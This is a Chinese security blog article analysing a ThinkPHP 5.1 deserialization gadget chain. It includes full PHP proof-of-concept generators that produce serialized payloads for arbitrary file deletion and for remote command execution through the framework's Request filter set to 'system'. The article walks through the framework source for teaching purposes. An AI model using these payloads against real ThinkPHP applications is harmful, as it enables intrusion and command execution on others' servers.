FreeBuf.COM网络安全行业门户，每日发布专业的安全资讯、技术剖析。FreeBuf+小程序

2019-12-04 12:13:32

## 前言

### thinkphp 5.1 反序列化pop链分析

```<?php
namespace think;
abstract class Model{
protected \$append = [];
private \$data = [];
function __construct(){
\$this->append = ["axin"=>['calc.exe', 'calc']];
\$this->data = ["axin"=>new Request()];
}
}
class Request
{
protected \$hook = [];
protected \$filter = "";
protected \$config = [];
function __construct(){
\$this->filter = "system";
\$this->config = ["var_ajax"=>'axin'];
\$this->hook = ["visible"=>[\$this,"isAjax"]];
}
}

namespace think\process\pipes;

use think\model\concern\Conversion;
use think\model\Pivot;
class Windows
{
private \$files = [];

public function __construct()
{
\$this->files=[new Pivot()];
}
}
namespace think\model;

use think\Model;

class Pivot extends Model
{
}
use think\process\pipes\Windows;
echo base64_encode(serialize(new Windows()));
?>
```

```public function __destruct()
{
\$this->close();
\$this->removeFiles();
}
```

close函数里面没有什么我们感兴趣的操作，但是removeFiles()函数里面就比较有意思了：

```    private function removeFiles()
{
foreach (\$this->files as \$filename) {
if (file_exists(\$filename)) {
}
}
\$this->files = [];
}
```

```<?php
namespace think\process\pipes;

class Windows{
private \$files = [];
public function __construct()
{
\$this->files = ["/opt/lampp/htdocs/tp5/public/123.txt"];
}
}

echo urlencode(base64_encode(serialize(new Windows())));
```

poc的构造也比较简单，需要注意的点就是不要忽略了namespace,我们构造的poc里的命名空间应该与tp中Windows类的命名空间一致，这样才能被正确的反序列化。上面的poc运行过后会得到base64编码过后的序列化字符串：然后，为了复现这个任意文件删除，我们还需要在tp应用中手动构造一个反序列化的点。我就写在Index控制器里了我在index控制器里添加了一个unser方法，并对我们传过去的变量进行了base64解码以及反序列化操作。然后我们把刚刚生成的序列化数据通过post发送过去这样就能成功删除文件了，但是其实我在复现这个删除文件的点的时候出现了死活删除不了的情况，原因就是因为权限，可能你的Web服务器用户没有权限删除你指定的文件，这一点需要注意。好了，文件删除只是小菜，我们的最终目的是实现RCE，结合最开始给出的PoC,我们可以看到作者这里的`\$this->files`变量是Pivot类的实例，在removeFiles函数中对pivot类进行了file_exists判断，file_exists()会把传入参数当做字符串处理，但是我们传入的一个对象，所以就会自动调用对象的`__toString()`魔术方法（知识点呀！同学们），所以，接下来正常思路就是跟进pivot对象的toString()方法，但是pivot并没有实现toString()方法，但是poc中他继承了Model类，于是我继续跟到Model类中，发现他也没有实现toString方法，然后我陷入了对人生以及社会的思考，到后来才知道php 5.4以后就已经有trait这个东西了

```trait Conversion
{
xxxxxxxxx
}
```

```public function __toString()
{
return \$this->toJson();
}
```

```    public function toJson(\$options = JSON_UNESCAPED_UNICODE)
{
return json_encode(\$this->toArray(), \$options);
}
```

```public function toArray()
{
\$item       = [];
\$hasVisible = false;

foreach (\$this->visible as \$key => \$val) {
if (is_string(\$val)) {
if (strpos(\$val, '.')) {
list(\$relation, \$name)      = explode('.', \$val);
\$this->visible[\$relation][] = \$name;
} else {
\$this->visible[\$val] = true;
\$hasVisible          = true;
}
unset(\$this->visible[\$key]);
}
}

foreach (\$this->hidden as \$key => \$val) {
if (is_string(\$val)) {
if (strpos(\$val, '.')) {
list(\$relation, \$name)     = explode('.', \$val);
\$this->hidden[\$relation][] = \$name;
} else {
\$this->hidden[\$val] = true;
}
unset(\$this->hidden[\$key]);
}
}

// 合并关联数据
\$data = array_merge(\$this->data, \$this->relation);

foreach (\$data as \$key => \$val) {
if (\$val instanceof Model || \$val instanceof ModelCollection) {
// 关联模型对象
if (isset(\$this->visible[\$key])) {
\$val->visible(\$this->visible[\$key]);
} elseif (isset(\$this->hidden[\$key]) && is_array(\$this->hidden[\$key])) {
\$val->hidden(\$this->hidden[\$key]);
}
// 关联模型对象
if (!isset(\$this->hidden[\$key]) || true !== \$this->hidden[\$key]) {
\$item[\$key] = \$val->toArray();
}
} elseif (isset(\$this->visible[\$key])) {
\$item[\$key] = \$this->getAttr(\$key);
} elseif (!isset(\$this->hidden[\$key]) && !\$hasVisible) {
\$item[\$key] = \$this->getAttr(\$key);
}
}

// 追加属性（必须定义获取器）
if (!empty(\$this->append)) {
foreach (\$this->append as \$key => \$name) {
if (is_array(\$name)) {
// 追加关联对象属性
\$relation = \$this->getRelation(\$key);

if (!\$relation) {
\$relation = \$this->getAttr(\$key);
\$relation->visible(\$name);
}

\$item[\$key] = \$relation->append(\$name)->toArray();
} elseif (strpos(\$name, '.')) {
list(\$key, \$attr) = explode('.', \$name);
// 追加关联对象属性
\$relation = \$this->getRelation(\$key);

if (!\$relation) {
\$relation = \$this->getAttr(\$key);
\$relation->visible([\$attr]);
}

\$item[\$key] = \$relation->append([\$attr])->toArray();
} else {
\$item[\$name] = \$this->getAttr(\$name, \$item);
}
}
}

return \$item;
}
```

toArray中前面是哪两个foreach我们不需要管，基本上不会干扰到我们整个利用链，我们把注意力放到对`\$this->append`的遍历上，结合poc我们知道`this->append`的值为`["axin"=>["calc.exe","calc"]]`,所以`\$key``axin`,`\$name``["calc.exe","calc"]`，那么就会进入第一个if分支，跟进getRelation

```public function getRelation(\$name = null)
{
if (is_null(\$name)) {
return \$this->relation;
} elseif (array_key_exists(\$name, \$this->relation)) {
return \$this->relation[\$name];
}
return;
}
```

```public function getAttr(\$name, &\$item = null)
{
try {
\$notFound = false;
\$value    = \$this->getData(\$name);
} catch (InvalidArgumentException \$e) {
\$notFound = true;
\$value    = null;
}

// 检测属性获取器
\$method    = 'get' . Loader::parseName(\$name, 1) . 'Attr';

if (isset(\$this->withAttr[\$fieldName])) {
if (\$notFound && \$relation = \$this->isRelationAttr(\$name)) {
\$modelRelation = \$this->\$relation();
\$value         = \$this->getRelationData(\$modelRelation);
}

\$closure = \$this->withAttr[\$fieldName];
\$value   = \$closure(\$value, \$this->data);
} elseif (method_exists(\$this, \$method)) {
if (\$notFound && \$relation = \$this->isRelationAttr(\$name)) {
\$modelRelation = \$this->\$relation();
\$value         = \$this->getRelationData(\$modelRelation);
}

\$value = \$this->\$method(\$value, \$this->data);
} elseif (isset(\$this->type[\$name])) {
// 类型转换
} elseif (\$this->autoWriteTimestamp && in_array(\$name, [\$this->createTime, \$this->updateTime])) {
if (is_string(\$this->autoWriteTimestamp) && in_array(strtolower(\$this->autoWriteTimestamp), [
'datetime',
'date',
'timestamp',
])) {
\$value = \$this->formatDateTime(\$this->dateFormat, \$value);
} else {
\$value = \$this->formatDateTime(\$this->dateFormat, \$value, true);
}
} elseif (\$notFound) {
\$value = \$this->getRelationAttribute(\$name, \$item);
}

return \$value;
}
```但是有的小伙伴肯定不太清楚怎么触发这里的var_dump,反序列化漏洞，他们又在反序列化执行链上，那么他们当然会执行，前提是我们构造的poc正确，但是最开始不已经给了现成的poc了吗，直接照抄都行，但是本着学习的目的，我们自己一步一步构造。到这一步，我的poc如下：

```<?php
namespace think;
class Model{
protected \$append = [];
private \$data = [];

public function __construct()
{
\$this->append = ["axin"=>["123","456"]];
\$this->data = ["axin"=>"1233"];
}
}

namespace think\model;

use think\Model;

class Pivot extends Model{

}

namespace think\process\pipes;

use think\model\Pivot;

class Windows{
private \$files = [];
public function __construct()
{
\$this->files = [new Pivot()];
}
}

echo urlencode(base64_encode(serialize(new Windows())));
```其实在上述自己构造poc的过程中还是要去读一下getAttribute的源码23333(哎呀，不断试错嘛)，只是不需要全读，我把getAttribute简化为如下：

```public function getAttr(\$name, &\$item = null)
{
try {
\$notFound = false;
\$value    = \$this->getData(\$name);
} catch (InvalidArgumentException \$e) {
\$notFound = true;
\$value    = null;
}

xxxxxxxxxxx

return \$value;
}
```

```public function getData(\$name = null)
{
if (is_null(\$name)) {
return \$this->data;
} elseif (array_key_exists(\$name, \$this->data)) {
return \$this->data[\$name];
} elseif (array_key_exists(\$name, \$this->relation)) {
return \$this->relation[\$name];
}
throw new InvalidArgumentException('property not exists:' . static::class . '->' . \$name);
}
```

```public function __call(\$method, \$args)
{
if (function_exists(\$method)) {
return call_user_func_array(\$method, \$args);
}
}
```

```public function __call(\$method, \$args)
{
if (array_key_exists(\$method, \$this->hook)) {
array_unshift(\$args, \$this);
return call_user_func_array(\$this->hook[\$method], \$args);
}

throw new Exception('method not exists:' . static::class . '->' . \$method);
}
```

`某个对象->方法(\$this,"calc.exe","calc")`,而且这个`\$this`代表的是request类的实例。到这里，如果是我挖到了这里，按我这个菜鸟的思路，我可能会寻找某个类中是否有一个方法，这个方法内调用了一些类似eval,system,call_user_func等危险函数，并且正好是用的方法的后两个参数，也就是这里的 `calc.exe`, `calc`这两个位置的参数中的某一个，如果找不到，俺就没有办法了。但是师傅就是师傅啊～他们还知道tp有filter这一用法，于是理所当然的继续构造攻击链此时此刻，我哪怕是能说出，俺也一样～，也是值得自豪的呀，奈何只能靓仔落泪，和大佬比起来，除了帅，我一无所有

```<?php

class Test{
public \$name;
public \$age;
public function show(\$height=180){
eval(\$name+":"+\$age);
}
}
``````    private function filterValue(&\$value, \$key, \$filters)
{
\$default = array_pop(\$filters);

foreach (\$filters as \$filter) {
if (is_callable(\$filter)) {
// 调用函数或者方法过滤
\$value = call_user_func(\$filter, \$value);
} elseif (is_scalar(\$value)) {
if (false !== strpos(\$filter, '/')) {
// 正则过滤
if (!preg_match(\$filter, \$value)) {
// 匹配不成功返回默认值
\$value = \$default;
break;
}
} elseif (!empty(\$filter)) {
// filter函数不存在时, 则使用filter_var进行过滤
// filter为非整形值时, 调用filter_id取得过滤id
\$value = filter_var(\$value, is_int(\$filter) ? \$filter : filter_id(\$filter));
if (false === \$value) {
\$value = \$default;
break;
}
}
}
}

return \$value;
}
```

```public function isAjax(\$ajax = false)
{
\$value  = \$this->server('HTTP_X_REQUESTED_WITH');
\$result = 'xmlhttprequest' == strtolower(\$value) ? true : false;

if (true === \$ajax) {
return \$result;
}
此处调用了param函数，并且传入\$this->config['var_ajax']作为 \$name,而在poc中this->config['var_ajax']为axin
\$result           = \$this->param(\$this->config['var_ajax']) ? true : \$result;
\$this->mergeParam = false;
return \$result;
}
```

param()方法，参数变化在注释中说明：

```    public function param(\$name = '', \$default = null, \$filter = '')
{
if (!\$this->mergeParam) { //mergeParam初始值为false,所以进入分支
\$method = \$this->method(true);

// 自动获取请求变量
switch (\$method) {
case 'POST':
\$vars = \$this->post(false);
break;
case 'PUT':
case 'DELETE':
case 'PATCH':
\$vars = \$this->put(false);
break;
default:
\$vars = [];
}
// 当前请求参数和URL地址中的参数合并
// 可以按到无论是否是get请求，url中的参数都会被获取到
\$this->param = array_merge(\$this->param, \$this->get(false), \$vars, \$this->route(false));

\$this->mergeParam = true;
}

if (true === \$name) {
// 获取包含文件上传信息的数组
\$file = \$this->file();
\$data = is_array(\$file) ? array_merge(\$this->param, \$file) : \$this->param;

return \$this->input(\$data, '', \$default, \$filter);
}
// 调用input方法，\$this->param为get与post所有参数，\$name为axin,\$default=null,\$filter=''
return \$this->input(\$this->param, \$name, \$default, \$filter);
}
```

input（）方法：

```    public function input(\$data = [], \$name = '', \$default = null, \$filter = '')
{
if (false === \$name) {
// 获取原始数据
return \$data;
}

\$name = (string) \$name;
if ('' != \$name) {
// 解析name
if (strpos(\$name, '/')) {
list(\$name, \$type) = explode('/', \$name);
}
// 这里调用了getData,调用结果就是\$data = \$data[\$name]
\$data = \$this->getData(\$data, \$name);

if (is_null(\$data)) {
return \$default;
}

if (is_object(\$data)) {
return \$data;
}
}

// 解析过滤器
\$filter = \$this->getFilter(\$filter, \$default);

if (is_array(\$data)) {
array_walk_recursive(\$data, [\$this, 'filterValue'], \$filter);
if (version_compare(PHP_VERSION, '7.1.0', '<')) {
// 恢复PHP版本低于 7.1 时 array_walk_recursive 中消耗的内部指针
\$this->arrayReset(\$data);
}
} else {
\$this->filterValue(\$data, \$name, \$filter);
}

if (isset(\$type) && \$data !== \$default) {
// 强制类型转换
\$this->typeCast(\$data, \$type);
}

return \$data;
}
```

```根据poc,此时的\$data=用户的get以及post组成的数组，\$name=axin
protected function getData(array \$data, \$name)
{
foreach (explode('.', \$name) as \$val) {
if (isset(\$data[\$val])) {
\$data = \$data[\$val];
} else {
return;
}
}
这里的\$data=\$data[\$name]
return \$data;
}
```

```此处的\$filter=''而不是null,\$default=null
protected function getFilter(\$filter, \$default)
{
if (is_null(\$filter)) {
\$filter = [];
} else {

\$filter = \$filter ?: \$this->filter;
if (is_string(\$filter) && false === strpos(\$filter, '/')) {
\$filter = explode(',', \$filter);
} else {
\$filter = (array) \$filter;
}
}

\$filter[] = \$default;

return \$filter;
}
```

```private function filterValue(&\$value, \$key, \$filters)
{
这里移除了default的值，\$filters数组里只剩下system
\$default = array_pop(\$filters);

foreach (\$filters as \$filter) {
if (is_callable(\$filter)) {
// 调用函数或者方法过滤
echo "方法执行\n";
为了更加清晰的说明，我这里打印\$filter与\$value的值。
echo "\$filter为：".\$filter."\n \$value为".\$value;
\$value = call_user_func(\$filter, \$value);
} elseif (is_scalar(\$value)) {
if (false !== strpos(\$filter, '/')) {
// 正则过滤
if (!preg_match(\$filter, \$value)) {
// 匹配不成功返回默认值
\$value = \$default;
break;
}
} elseif (!empty(\$filter)) {
// filter函数不存在时, 则使用filter_var进行过滤
// filter为非整形值时, 调用filter_id取得过滤id
\$value = filter_var(\$value, is_int(\$filter) ? \$filter : filter_id(\$filter));
if (false === \$value) {
\$value = \$default;
break;
}
}
}
}

return \$value;
}
``````引用自 https://xz.aliyun.com/t/6619
\thinkphp\library\think\process\pipes\Windows.php - > __destruct()

\thinkphp\library\think\process\pipes\Windows.php - > removeFiles()

Windows.php: file_exists()

thinkphp\library\think\model\concern\Conversion.php - > __toString()

thinkphp\library\think\model\concern\Conversion.php - > toJson()

thinkphp\library\think\model\concern\Conversion.php - > toArray()

thinkphp\library\think\Request.php   - > __call()

thinkphp\library\think\Request.php   - > isAjax()

thinkphp\library\think\Request.php - > param()

thinkphp\library\think\Request.php - > input()

thinkphp\library\think\Request.php - > filterValue()
```

### 参考

https://xz.aliyun.com/t/6619

# 反序列化 # ThinkPHP5.1

+ 收入我的专辑
+ 加入我的收藏\
• 0 文章数
• 0 评论数
• 0 关注者